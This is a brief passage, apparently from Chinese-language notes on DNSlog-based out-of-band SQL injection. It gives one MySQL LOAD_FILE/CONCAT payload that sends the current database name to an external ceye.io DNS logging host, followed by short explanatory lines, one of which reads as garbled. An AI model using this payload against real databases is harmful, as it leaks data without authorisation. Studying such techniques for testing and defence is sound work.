 select LOAD_FILE(CONCAT('\\\\',(select database()),'.mysql.xxxx.ceye.io\\abc'));
通过SQL语句查询内容，作为请求的一部分，发送至Dnslog
只要对这一步分的语句进行构造，仅能实现有回显的SQL注入
值得注意的是，这些数据格式和内容都有限制，需要进行一些处理